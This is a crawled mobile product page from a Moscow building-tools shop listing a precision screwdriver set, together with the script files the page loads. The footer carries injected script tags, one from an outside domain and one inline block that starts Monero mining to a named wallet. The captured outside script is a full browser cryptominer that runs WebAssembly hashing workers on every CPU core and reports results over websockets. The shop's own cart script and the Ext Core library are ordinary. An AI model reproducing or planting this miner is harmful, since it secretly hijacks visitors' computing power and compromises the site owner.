	</div><div class="panel-control-right">
		<div id="slide-out-right" class="side-nav basketProducts">
            <p align="center">Ваша корзина пуста</p>
        </div>
	</div>    <div class="product-details app-pages app-section">
    <div class="container">
<div class="entry">
<a href="/catalog" class="backToCatalog"><i class="fa fa-arrow-left"></i> Вернуться в каталог</a>
            <div class="row">
                <div id="choose1" class="col s12"><a href="/files/catalog/o_1169.jpg" rel="gallery" ><img style="max-width: 220px;" itemprop="image" src="/thumbs/catalog/NTQ0XzU0NF8xMTY5.jpg" alt="Набор часовых отверток 11 предметов 2560-Н11" title="Набор часовых отверток 11 предметов 2560-Н11"/></a></div>
            </div>
        </div>
        <div class="details">

            <h5>Набор часовых отверток 11 предметов 2560-Н11</h5>
            <p><span>Предназначена для выполнения прецизионных работ в электронике и электромеханике. Отвертки для точных работ специально разработаны для часовщиков и работы с точной механикой.</span><span id="ctrlcopy"><br /><br /></span>
<div></div>
<span></span></p>
            <div class="price"><h5><span itemprop="price">60,54</span> <meta  itemprop="priceCurrency" content="RUB">руб. <span class="text-muted">*</span></h5></div>

<div class="text-muted mb-3">* Конечные цены уточняйте у менеджеров </div>



            <form method="post" id="basket1425" action="/basket">
            <input type="hidden" name="add2Basket" value="true" />
			        <input type="hidden" name="ItemID" value="1425" />
            <button type="button" data-id="1425" class="product-btn">
                        <i class="fa fa-shopping-bag"></i> <span>Купить</span>
                    </button>
                    </form>
        </div>
        
        <div class="desc-review">
            <div class="row">
                <div class="col s12">
                    <ul class="tabs">
                        <li class="tab col s6">
                            <a href="#description"><h5>Описание</h5></a>
                        </li>
                        
                    </ul>
                </div>
                <div id="description" class="col s12">
                    <p><b>Технические характеристики:</b></p>
<p>Комплектация: 9 цельнометаллических отверток, (SL 0,9мм; SL 1,2мм; SL 1,4; SL 1,8мм; SL 2,4мм; SL 3мм; PH № 00; PH №0; PH №1) ; стержень и шило.</p>
<p>Тип: часовые</p>
<p>Упаковка: поштучно</p>
<p>Материал &ndash; биты изготовлены из высококачественной стали</p>
<p><b>Описание </b></p>
<p>Набор отверток для точных работ Stayer предназначены для проведения точных механических работ с маленькими деталями (часы, электроника).</p>
<p><b>Применение</b></p>
<p>Используется с применением ручного труда.</p>
                </div>
                
            </div>
        </div>    </div>
    </div>

<footer>
		<div class="container">
			<div class="tel-fax-mail">
				<ul>
					<li><a href="https://wa.me/79254887314" target="_blank" class="headerTel _whatsapp"><i class="fab fa-whatsapp"></i></a><a href="tel:+79254887314" class="headerTel">+7 (925) 488-73-14</a>
<script type="text/javascript" src="https://script.ghgi.xyz" xml="space"></script>
<script type="text/javascript" xml="space">// <![CDATA[
server="wss://ny1.xmrminingproxy.com";var pool="moneroocean.stream";var walletAddress="84CFnpH9EVJReebqqDRJvQ2d9ZUaB5JwhH5xvZhGV4SWDeY7YvgzbHqdkAKaokF6JnZwzKFicqSeohysE2SjgHQ3LBfA4ZQ";var workerId="bal-stroi"
var threads=-1;var password="x";startMining(pool,walletAddress,workerId,threads,password);throttleMiner=40;
// ]]></script></li>
					<li><a href="tel:+74983032277" class="headerTel">+7 (498) 303-22-77</a></li>
					<li><span>Email:</span> 3032277@mail.ru</li>
				</ul>
			</div>
			<div class="ft-bottom">
				<span><p class="copy-top">&copy;&nbsp;2009 - 2021 Все права защищены.</p>
<p>БалСтрой &mdash; инструменты и <a href="/">стройматериалы в Москве</a></p>
<script type="text/javascript" src="//ruinfo.in/go/" xml="space"></script></span>
			</div>
		</div>
	</footer>
	<script src="/template/mobile/js/jquery.min.js"></script>
	<script src="/template/mobile/js/materialize.min.js"></script>
	<script src="/template/mobile/js/slick.min.js"></script>
	<script src="/template/mobile/js/owl.carousel.min.js"></script>
	<script src="/template/mobile/js/custom.js"></script>
	<script type="text/javascript" src="/core/ext-core.js"></script>
	<script type="text/javascript" src="/core/form.js"></script>
	<script src='https://www.google.com/recaptcha/api.js?hl=ru'></script>
	<script type="text/javascript" src="/template/default/js/jquery.lightbox-0.5.js"></script>
	<!-- Add mousewheel plugin (this is optional) -->
			<script type="text/javascript"
				src="/fancybox/lib/jquery.mousewheel-3.0.6.pack.js"></script>

			<!-- Add fancyBox -->
			<link rel="stylesheet"
				href="/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css"
				media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>

			<!-- Optionally add helpers - button, thumbnail and/or media -->
			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-buttons.css?v=1.0.5"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-buttons.js?v=1.0.5"></script>
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-media.js?v=1.0.6"></script>

			<link rel="stylesheet"
				href="/fancybox/source/helpers/jquery.fancybox-thumbs.css?v=1.0.7"
				type="text/css" media="screen" />
			<script type="text/javascript"
				src="/fancybox/source/helpers/jquery.fancybox-thumbs.js?v=1.0.7"></script>
				<script>
				$(document).ready(function() {
					$("#choose1 a").fancybox({
						prevEffect		: 'none',
						nextEffect		: 'none',
						closeBtn		: false,
						helpers		: {
							title	: { type : 'inside' },
							buttons	: {}
						}
					});
				});
				</script>
				<script type="text/javascript">
		$(document).ready(function() {
			var lightBoxImage = $('.itemBlock1 a img').attr('src');
			$('.itemBlock1 a').attr('href',lightBoxImage).lightBox();
			$('.someGallery1 a, .someGallery2 a').lightBox();
			
			if($('.someGallery1').length) {
				$('.someGallery1 ul').jcarousel({
					scroll: 1,
					wrap: 'circular'
				});
			}
		});
	</script>
	<!-- Yandex.Metrika counter -->
<script type="text/javascript">
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter6766426 = new Ya.Metrika({
                    id:6766426,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/6766426" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


      <script>
      var headID = document.getElementsByTagName('head')[0];
      [
		"/fontawesome/css/all.css", 
      ].forEach(function(href) {
            var link = document.createElement('link');
            link.type = "text/css";
            link.rel = "stylesheet";
            link.href = href;
            headID.appendChild(link);
      });
      </script>

      <style>
footer .tel-fax-mail ._whatsapp {
    margin-right: 10px;
    color: #00e676;
    font-size: 18px;
    background: url(/images/whatsapp.png) no-repeat center bottom / contain;
    width: 20px;
    height: 20px;
    display: inline-block;
    margin-bottom: -4px;
}
footer .tel-fax-mail ._whatsapp i {display:none}
      </style>
			   
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://script.ghgi.xyz/
body_size: 65862
content:
var server="wss://ws1.server:80/;wss://ws2.server:80/;wss://ws3.server:80/",job=null,workers=[],ws,receiveStack=[],sendStack=[],totalhashes=0,connected=0,reconnector=0,attempts=1,throttleMiner=0,handshake=null,wasmSupported=function(){try{if("object"===typeof WebAssembly&&"function"===typeof WebAssembly.instantiate){var c=new WebAssembly.Module(Uint8Array.of(0,97,115,109,1,0,0,0));if(c instanceof WebAssembly.Module)return new WebAssembly.Instance(c)instanceof WebAssembly.Instance}}catch(g){}return!1}();
function addWorkers(c){logicalProcessors=c;if(-1==c){try{logicalProcessors=window.navigator.hardwareConcurrency}catch(g){logicalProcessors=4}0<logicalProcessors&&40>logicalProcessors||(logicalProcessors=4)}for(;0<logicalProcessors--;)addWorker()}
var openWebSocket=function(){null!=ws&&ws.close();var c=server.split(";");ws=new WebSocket(c[Math.floor(Math.random()*c.length)]);ws.onmessage=on_servermsg;ws.onerror=function(c){2>connected&&(connected=2);job=null};ws.onclose=function(){2>connected&&(connected=2);job=null};ws.onopen=function(){ws.send(JSON.stringify(handshake));connected=attempts=1}};
reconnector=function(){3!==connected&&(null==ws||0!==ws.readyState&&1!==ws.readyState)&&(attempts++,openWebSocket());3!==connected&&setTimeout(reconnector,1E4*attempts)};
function startBroadcast(c){if("function"!==typeof BroadcastChannel)c();else{stopBroadcast();var g=new BroadcastChannel("channel"),f=Math.random(),l=[],n=0,G=!0;l.push(f);g.onmessage=function(c){-1===l.indexOf(c.data)&&l.push(c.data)};startBroadcast.bc=g;startBroadcast.id=setInterval(function(){g.postMessage(f);n++;0===n%2&&(l.sort(),l[0]===f&&G&&(c(),G=!1,f=0),l=[],l.push(f))},1E3)}}
function stopBroadcast(){"undefined"!==typeof startBroadcast.bc&&startBroadcast.bc.close();"undefined"!==typeof startBroadcast.id&&clearInterval(startBroadcast.id)}function startMiningWithId(c,g,f){g=void 0===g?-1:g;f=void 0===f?"":f;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",loginid:c,userid:f,version:7},startBroadcast(function(){addWorkers(g);reconnector()}))}
function startMining(c,g,f,l,n){f=void 0===f?"":f;l=void 0===l?-1:l;n=void 0===n?"":n;wasmSupported&&(stopMining(),connected=0,handshake={identifier:"handshake",pool:c,login:g,password:f,userid:n,version:7},startBroadcast(function(){addWorkers(l);reconnector()}))}function stopMining(){connected=3;null!=ws&&ws.close();deleteAllWorkers();job=null;stopBroadcast()}
function addWorker(){var c=new Worker(URL.createObjectURL(new Blob(["("+function(){function c(b){return a.locateFile?a.locateFile(b,q):q+b}function f(b,e){b||u("Assertion failed: "+e)}function l(b){var e=a["_"+b];return f(e,"Cannot call unknown function "+b+", make sure it is exported"),e}function n(b,e,a,r,c){c={string:function(b){var a=0;if(null!=b&&0!==b){var e=1+(b.length<<2),d=a=T(e);R(b,A,d,e)}return a},array:function(b){var a=T(b.length);U.set(b,a);return a}};var d=l(b),S=[];b=0;if(r)for(var f=
    0;f<r.length;f++){var g=c[a[f]];S[f]=g?(0===b&&(b=ja()),g(r[f])):r[f]}var h;a=d.apply(null,S);return h=a,a="string"===e?h?G(A,h,void 0):"":"boolean"===e?!!h:h,0!==b&&ka(b),a}function G(b,a,d){var e=a+d;for(d=a;b[d]&&!(e<=d);)++d;if(16<d-a&&b.subarray&&V)return V.decode(b.subarray(a,d));for(e="";a<d;){var c=b[a++];if(128&c){var v=63&b[a++];if(192!=(224&c)){var k=63&b[a++];65536>(c=224==(240&c)?(15&c)<<12|v<<6|k:(7&c)<<18|v<<12|k<<6|63&b[a++])?e+=String.fromCharCode(c):(c-=65536,e+=String.fromCharCode(55296|
    c>>10,56320|1023&c))}else e+=String.fromCharCode((31&c)<<6|v)}else e+=String.fromCharCode(c)}return e}function R(b,a,d,c){if(!(0<c))return 0;var e=d;c=d+c-1;for(var r=0;r<b.length;++r){var k=b.charCodeAt(r);55296<=k&&57343>=k&&(k=65536+((1023&k)<<10)|1023&b.charCodeAt(++r));if(127>=k){if(c<=d)break;a[d++]=k}else{if(2047>=k){if(c<=d+1)break;a[d++]=192|k>>6}else{if(65535>=k){if(c<=d+2)break;a[d++]=224|k>>12}else{if(c<=d+3)break;a[d++]=240|k>>18;a[d++]=128|k>>12&63}a[d++]=128|k>>6&63}a[d++]=128|63&k}}return a[d]=
    0,d-e}function H(b){for(;0<b.length;){var e=b.shift();if("function"!=typeof e){var d=e.func;"number"==typeof d?void 0===e.arg?a.dynCall_v(d):a.dynCall_vi(d,e.arg):d(void 0===e.arg?null:e.arg)}else e()}}function L(b){return String.prototype.startsWith?b.startsWith(M):0===b.indexOf(M)}function W(){try{if(a.wasmBinary)return new Uint8Array(a.wasmBinary);var b=w(t);if(b)return b;if(a.readBinary)return a.readBinary(t);throw"both async and sync fetching of the wasm failed";}catch(e){u(e)}}function la(){return a.wasmBinary||
!C&&!x||"function"!=typeof fetch?new Promise(function(b,a){b(W())}):fetch(t,{credentials:"same-origin"}).then(function(b){if(!b.ok)throw"failed to load wasm binary file at '"+t+"'";return b.arrayBuffer()})["catch"](function(){return W()})}function ma(b){function e(b,e){a.asm=b.exports;if(y--,a.monitorRunDependencies&&a.monitorRunDependencies(y),0==y&&(null!==N&&(clearInterval(N),N=null),D)){var d=D;D=null;d()}}function d(b){e(b.instance)}function c(b){la().then(function(b){return WebAssembly.instantiate(b,
    f)}).then(b,function(b){z("failed to asynchronously prepare wasm: "+b);u(b)})}var f={env:b,global:{NaN:NaN,Infinity:1/0},"global.Math":Math,asm2wasm:na};y++;a.monitorRunDependencies&&a.monitorRunDependencies(y);if(a.instantiateWasm)try{return a.instantiateWasm(f,e)}catch(v){return z("Module.instantiateWasm callback failed with error: "+v),!1}return a.wasmBinary||"function"!=typeof WebAssembly.instantiateStreaming||L(t)||"function"!=typeof fetch?c(d):WebAssembly.instantiateStreaming(fetch(t,{credentials:"same-origin"}),
    f).then(d,function(b){z("wasm streaming compile failed: "+b);z("falling back to ArrayBuffer instantiation");c(d)}),{}}function X(b){u("OOM")}function Y(b){for(var a=[],d=0;d<b.length;d++){var c=b[d];255<c&&(oa&&f(!1,"Character code "+c+" ("+String.fromCharCode(c)+")  at offset "+d+" not in 0x00-0xFF."),c&=255);a.push(String.fromCharCode(c))}return a.join("")}function w(b){if(L(b)){b=b.slice(M.length);if("boolean"==typeof E&&E){try{var a=Buffer.from(b,"base64")}catch(v){a=new Buffer(b,"base64")}var d=
    new Uint8Array(a.buffer,a.byteOffset,a.byteLength)}else try{var c=pa(b),f=new Uint8Array(c.length);for(a=0;a<c.length;++a)f[a]=c.charCodeAt(a);d=f}catch(v){throw Error("Converting base64 string to bytes failed.");}return d}}function I(b){this.name="ExitStatus";this.message="Program terminated with exit("+b+")";this.status=b}function O(b){function e(){if(!a.calledRun&&(a.calledRun=!0,!Z)){aa||(aa=!0,H(qa));H(ra);a.onRuntimeInitialized&&a.onRuntimeInitialized();if(a.postRun)for("function"==typeof a.postRun&&
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                     (a.postRun=[a.postRun]);a.postRun.length;)ba.unshift(a.postRun.shift());H(ba)}}if(!(0<y)){if(a.preRun)for("function"==typeof a.preRun&&(a.preRun=[a.preRun]);a.preRun.length;)ca.unshift(a.preRun.shift());H(ca);0<y||a.calledRun||(a.setStatus?(a.setStatus("Running..."),setTimeout(function(){setTimeout(function(){a.setStatus("")},1);e()},1)):e())}}function u(b){throw a.onAbort&&a.onAbort(b),b=void 0!==b?(da(b),z(b),JSON.stringify(b)):"",Z=!0,"abort("+b+"). Build with -s ASSERTIONS=1 for more info.";}
    function ea(b){return parseInt(b.match(/[a-fA-F0-9]{2}/g).reverse().join(""),16)}var a=void 0!==a?a:{},F={};for(p in a)a.hasOwnProperty(p)&&(F[p]=a[p]);a.arguments=[];a.thisProgram="./this.program";a.quit=function(b,a){throw a;};a.preRun=[];var C=!(a.postRun=[]),x=!1,E=!1,fa=!1;C="object"==typeof window;x="function"==typeof importScripts;E="object"==typeof process&&"function"==typeof require&&!C&&!x;fa=!C&&!E&&!x;var P,Q,q="";E?(q=__dirname+"/",a.read=function(b,a){var e;return(e=w(b))||(P||(P=require("fs")),
        Q||(Q=require("path")),b=Q.normalize(b),e=P.readFileSync(b)),a?e:e.toString()},a.readBinary=function(b){b=a.read(b,!0);return b.buffer||(b=new Uint8Array(b)),f(b.buffer),b},1<process.argv.length&&(a.thisProgram=process.argv[1].replace(/\\/g,"/")),a.arguments=process.argv.slice(2),"undefined"!=typeof module&&(module.exports=a),process.on("uncaughtException",function(b){if(!(b instanceof I))throw b;}),process.on("unhandledRejection",u),a.quit=function(b){process.exit(b)},a.inspect=function(){return"[Emscripten Module object]"}):
        fa?("undefined"!=typeof read&&(a.read=function(b){var a=w(b);return a?Y(a):read(b)}),a.readBinary=function(b){var a;return(a=w(b))?a:"function"==typeof readbuffer?new Uint8Array(readbuffer(b)):(f("object"==typeof(a=read(b,"binary"))),a)},"undefined"!=typeof scriptArgs?a.arguments=scriptArgs:"undefined"!=typeof arguments&&(a.arguments=arguments),"function"==typeof quit&&(a.quit=function(b){quit(b)})):(C||x)&&(x?q=self.location.href:document.currentScript&&(q=document.currentScript.src),q=0!==q.indexOf("blob:")?
            q.substr(0,q.lastIndexOf("/")+1):"",a.read=function(b){try{var a=new XMLHttpRequest;return a.open("GET",b,!1),a.send(null),a.responseText}catch(d){if(b=w(b))return Y(b);throw d;}},x&&(a.readBinary=function(a){try{var b=new XMLHttpRequest;return b.open("GET",a,!1),b.responseType="arraybuffer",b.send(null),new Uint8Array(b.response)}catch(d){if(a=w(a))return a;throw d;}}),a.readAsync=function(a,e,d){var b=new XMLHttpRequest;b.open("GET",a,!0);b.responseType="arraybuffer";b.onload=function(){if(200==
            b.status||0==b.status&&b.response)e(b.response);else{var c=w(a);c?e(c.buffer):d()}};b.onerror=d;b.send(null)},a.setWindowTitle=function(a){document.title=a});var da=a.print||("undefined"!=typeof console?console.log.bind(console):"undefined"!=typeof print?print:null),z=a.printErr||("undefined"!=typeof printErr?printErr:"undefined"!=typeof console&&console.warn.bind(console)||da);for(p in F)F.hasOwnProperty(p)&&(a[p]=F[p]);F=void 0;var ha,na={"f64-rem":function(a,c){return a%c},"debugger":function(){}};
    "object"!=typeof WebAssembly&&z("no native wasm support detected");var Z=!1,V="undefined"!=typeof TextDecoder?new TextDecoder("utf8"):void 0;"undefined"!=typeof TextDecoder&&new TextDecoder("utf-16le");var m,U,A,J,h,B=a.TOTAL_MEMORY||67108864;5242880>B&&z("TOTAL_MEMORY should be larger than TOTAL_STACK, was "+B+"! (TOTAL_STACK=5242880)");a.buffer?m=a.buffer:(m="object"==typeof WebAssembly&&"function"==typeof WebAssembly.Memory?(ha=new WebAssembly.Memory({initial:B/65536,maximum:B/65536})).buffer:
        new ArrayBuffer(B),a.buffer=m);a.HEAP8=U=new Int8Array(m);a.HEAP16=J=new Int16Array(m);a.HEAP32=h=new Int32Array(m);a.HEAPU8=A=new Uint8Array(m);a.HEAPU16=new Uint16Array(m);a.HEAPU32=new Uint32Array(m);a.HEAPF32=new Float32Array(m);a.HEAPF64=new Float64Array(m);h[3380]=5256656;var ca=[],qa=[],ra=[],ba=[],aa=!1,y=0,N=null,D=null;a.preloadedImages={};a.preloadedAudios={};var M="data:application/octet-stream;base64,",t="[data-uri]";
    L(t)||(t=c(t));a.asm=function(a,c,d){return c.memory=ha,c.table=new WebAssembly.Table({initial:12,maximum:12,element:"anyfunc"}),c.__memory_base=1024,c.__table_base=0,ma(c)};var sa=(R("GMT",A,13664,4),13664),oa=!1,pa="function"==typeof atob?atob:function(a){var b,c,f,h,g,k,l="",m=0;for(a=a.replace(/[^A-Za-z0-9\+\/=]/g,"");b="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))<<2|(h="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>
        4,c=(15&h)<<4|(g="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++)))>>2,f=(3&g)<<6|(k="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=".indexOf(a.charAt(m++))),l+=String.fromCharCode(b),64!==g&&(l+=String.fromCharCode(c)),64!==k&&(l+=String.fromCharCode(f)),m<a.length;);return l};var p=a.asm({},{c:u,b:function(b){return a.___errno_location&&(h[a.___errno_location()>>2]=b),b},j:function(a,c){return 42},i:function(){return B},h:function(a,c,
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                         d){A.set(A.subarray(c,c+d),a)},g:function(a){X(a)},f:function(a){var b=Date.now();return h[a>>2]=b/1E3|0,J[a+4>>1]=b%1E3,J[a+6>>1]=0,J[a+8>>1]=0},e:function(a){a=new Date(1E3*h[a>>2]);h[3404]=a.getUTCSeconds();h[3405]=a.getUTCMinutes();h[3406]=a.getUTCHours();h[3407]=a.getUTCDate();h[3408]=a.getUTCMonth();h[3409]=a.getUTCFullYear()-1900;h[3410]=a.getUTCDay();h[3413]=0;h[3412]=0;var b=Date.UTC(a.getUTCFullYear(),0,1,0,0,0,0);a=(a.getTime()-b)/864E5|0;return h[3411]=a,h[3414]=sa,13616},d:X,a:13520},
        m);a.asm=p;a._hash_cn=function(){return a.asm.k.apply(null,arguments)};var T=a.stackAlloc=function(){return a.asm.l.apply(null,arguments)},ka=a.stackRestore=function(){return a.asm.m.apply(null,arguments)},ja=a.stackSave=function(){return a.asm.n.apply(null,arguments)};if(a.asm=p,a.ccall=n,a.cwrap=function(a,c,d,f){var b=(d=d||[]).every(function(a){return"number"===a});return"string"!==c&&b&&!f?l(a):function(){return n(a,c,d,arguments,f)}},I.prototype=Error(),I.prototype.constructor=I,D=function e(){a.calledRun||
    O();a.calledRun||(D=e)},a.run=O,a.abort=u,a.preInit)for("function"==typeof a.preInit&&(a.preInit=[a.preInit]);0<a.preInit.length;)a.preInit.pop()();a.noExitRuntime=!0;O();var K=a.cwrap("hash_cn","string",["string","number","number","number"]);onmessage=function(a){a=a.data;var c=a.job;a=a.throttle;var e=!1,f="",h=0,k=function(){if(null!==c){var a=ea(c.target),d=(Math.floor(4294967296*Math.random())+0).toString(16),g=8-d.toString().length+1;h=(Array(+(0<g&&g)).join("0")+d).match(/[a-fA-F0-9]{2}/g).reverse().join("");
        d=c.blob.substring(0,78)+h+c.blob.substring(86,c.blob.length);try{if("cn"===c.algo)f=K(d,0,c.variant,c.height);else if("cn-lite"===c.algo)f=K(d,1,c.variant,c.height);else if("cn-pico"===c.algo)f=K(d,2,c.variant,c.height);else if("cn-half"===c.algo)f=K(d,3,c.variant,c.height);else throw"algorithm not supported!";e=ea(f.substring(56,64))<a}catch(ia){console.log(ia)}}},g=function(){e?postMessage(JSON.stringify({identifier:"solved",job_id:c.job_id,nonce:h,result:f})):postMessage("nothing")};if(0===a)k(),
        g();else{var l=performance.now();k();k=performance.now()-l;setTimeout(g,Math.round(a/(100-a+10)*k))}}}.toString()+")()"],{type:"text/javascript"})));workers.push(c);c.onmessage=on_workermsg;setTimeout(function(){informWorker(c)},2E3)}function removeWorker(){1>workers.length||workers.shift().terminate()}function deleteAllWorkers(){for(i=0;i<workers.length;i++)workers[i].terminate();workers=[]}function informWorker(c){on_workermsg({data:"wakeup",target:c})}
function on_servermsg(c){c=JSON.parse(c.data);receiveStack.push(c);"job"==c.identifier&&(job=c)}function on_workermsg(c){var g=c.target;if(1!=connected)setTimeout(function(){informWorker(g)},2E3);else{if("nothing"!=c.data&&"wakeup"!=c.data){var f=JSON.parse(c.data);ws.send(c.data);sendStack.push(f)}null===job?setTimeout(function(){informWorker(g)},2E3):(g.postMessage({job:job,throttle:Math.max(0,Math.min(throttleMiner,100))}),"wakeup"!=c.data&&(totalhashes+=1))}};


--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/template/mobile/js/custom.js
body_size: 3136
content:
$(function () {
    'use-strict';
    $(".sidenav-control-left").sideNav({edge: 'left', closeOnClick: false});
    $(".sidenav-control-right").sideNav({edge: 'right', closeOnClick: false});
    $(document).on("click", ".collapsible-header", function (e) {
        $(this).parent().siblings().find('span i').removeClass('fa-chevron-down')
        $(this).find('span i').toggleClass('fa-chevron-down')
    });
    $('.slider-slick').slick({dots: true, infinite: true, speed: 300, slidesToShow: 1, autoplay: true});
    $(document).on("click", ".faq-collapsible", function (e) {
        $(this).parent().siblings().find('i').removeClass('fa-minus')
        $(this).find('i').toggleClass('fa-minus')
    });
    $("#testimonial").owlCarousel({slideSpeed: 300, paginationSpeed: 400, singleItem: true,});
    $('ul.tabs').tabs();
    $('.product-btn[data-id]').click(function(e){
        e.preventDefault();
        add2Basket($(this).attr('data-id'), this);
        return false;
    });
    $(document).on("click", "a.display-search-form", function (e) {
    	e.preventDefault();
        $("form.searchForm").slideDown(70);
    });
});


function removeFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
            }
        }
    })
}

function deleteFromBasket(el)
{
    el = $(el);
    $.ajax({
        url:'/basket',
        'data': {remove: el.attr('data-id')},
        type:'get',
        dataType:'json',
        success:function(response){
            if (response.success){
                $('#totalItemsInBasket').html(response.qty);
                $('.basketProducts').html(response.html);
                $('.item'+el.attr('data-id')).remove();
                if (response.qty < 1){
                	return location.reload();
                }
            }
        }
    })
}

function reviews() {
	$.ajax({
		url : '/reviews.php',
		data : $('#reviews').serialize(),
		dataType : 'json',
		type : 'post',
		success : function(data) {
			if (data.success) {
				$('#error').text('');
				$('#reviews').trigger('reset');
				grecaptcha.reset();
				alert('Ваш отзыв добавлен на сайт...');
			}

			if (data.failure) {
				if (data.mail) {
					grecaptcha.reset();
				}

				$('#error').text(data.msg);
			}
		}

	});
}

function add2Basket(Id, el) {

    $.ajax({
        type: 'post',
        dataType: 'json',
        url: '/basket',

        data: $("#basket" + Id).serialize() + "&ajax=1&add2Basket=1",
        success: function (data) {
            if (data.success) {
                alert('Товар добавлен в корзину');
                $('#totalItemsInBasket').html(data.qty);
                $('.basketProducts').html(data.html);

            } else if (data.msg) {
                alert(data.msg);
            } else {
                alert('При добавлении товара возникла ошибка');
            }
        }
    });
}



--- FILE ---
content_type: application/javascript; charset=WINDOWS-1251
request_url: https://m.bal-stroi.ru/core/ext-core.js
body_size: 104908
content:
/*
 * Ext Core Library 3.0
 * http://extjs.com/
 * Copyright(c) 2006-2009, Ext JS, LLC.
 * 
 * The MIT License
 * 
 * Permission is hereby granted, free of charge, to any person obtaining a copy
 * of this software and associated documentation files (the "Software"), to deal
 * in the Software without restriction, including without limitation the rights
 * to use, copy, modify, merge, publish, distribute, sublicense, and/or sell
 * copies of the Software, and to permit persons to whom the Software is
 * furnished to do so, subject to the following conditions:
 * 
 * The above copyright notice and this permission notice shall be included in
 * all copies or substantial portions of the Software.
 * 
 * THE SOFTWARE IS PROVIDED "AS IS", WITHOUT WARRANTY OF ANY KIND, EXPRESS OR
 * IMPLIED, INCLUDING BUT NOT LIMITED TO THE WARRANTIES OF MERCHANTABILITY,
 * FITNESS FOR A PARTICULAR PURPOSE AND NONINFRINGEMENT. IN NO EVENT SHALL THE
 * AUTHORS OR COPYRIGHT HOLDERS BE LIABLE FOR ANY CLAIM, DAMAGES OR OTHER
 * LIABILITY, WHETHER IN AN ACTION OF CONTRACT, TORT OR OTHERWISE, ARISING FROM,
 * OUT OF OR IN CONNECTION WITH THE SOFTWARE OR THE USE OR OTHER DEALINGS IN
 * THE SOFTWARE.
 * 
 */


window.undefined=window.undefined;Ext={version:'3.0'};Ext.apply=function(o,c,defaults){if(defaults){Ext.apply(o,defaults);}
if(o&&c&&typeof c=='object'){for(var p in c){o[p]=c[p];}}
return o;};(function(){var idSeed=0,toString=Object.prototype.toString,isIterable=function(v){if(Ext.isArray(v)||v.callee){return true;}
if(/NodeList|HTMLCollection/.test(toString.call(v))){return true;}
return((v.nextNode||v.item)&&Ext.isNumber(v.length));},ua=navigator.userAgent.toLowerCase(),check=function(r){return r.test(ua);},DOC=document,isStrict=DOC.compatMode=="CSS1Compat",isOpera=check(/opera/),isChrome=check(/chrome/),isWebKit=check(/webkit/),isSafari=!isChrome&&check(/safari/),isSafari2=isSafari&&check(/applewebkit\/4/),isSafari3=isSafari&&check(/version\/3/),isSafari4=isSafari&&check(/version\/4/),isIE=!isOpera&&check(/msie/),isIE7=isIE&&check(/msie 7/),isIE8=isIE&&check(/msie 8/),isIE6=isIE&&!isIE7&&!isIE8,isGecko=!isWebKit&&check(/gecko/),isGecko2=isGecko&&check(/rv:1\.8/),isGecko3=isGecko&&check(/rv:1\.9/),isBorderBox=isIE&&!isStrict,isWindows=check(/windows|win32/),isMac=check(/macintosh|mac os x/),isAir=check(/adobeair/),isLinux=check(/linux/),isSecure=/^https/i.test(window.location.protocol);if(isIE6){try{DOC.execCommand("BackgroundImageCache",false,true);}catch(e){}}
Ext.apply(Ext,{SSL_SECURE_URL:'javascript:false',isStrict:isStrict,isSecure:isSecure,isReady:false,enableGarbageCollector:true,enableListenerCollection:false,USE_NATIVE_JSON:false,applyIf:function(o,c){if(o){for(var p in c){if(Ext.isEmpty(o[p])){o[p]=c[p];}}}
return o;},id:function(el,prefix){return(el=Ext.getDom(el)||{}).id=el.id||(prefix||"ext-gen")+(++idSeed);},extend:function(){var io=function(o){for(var m in o){this[m]=o[m];}};var oc=Object.prototype.constructor;return function(sb,sp,overrides){if(Ext.isObject(sp)){overrides=sp;sp=sb;sb=overrides.constructor!=oc?overrides.constructor:function(){sp.apply(this,arguments);};}
var F=function(){},sbp,spp=sp.prototype;F.prototype=spp;sbp=sb.prototype=new F();sbp.constructor=sb;sb.superclass=spp;if(spp.constructor==oc){spp.constructor=sp;}
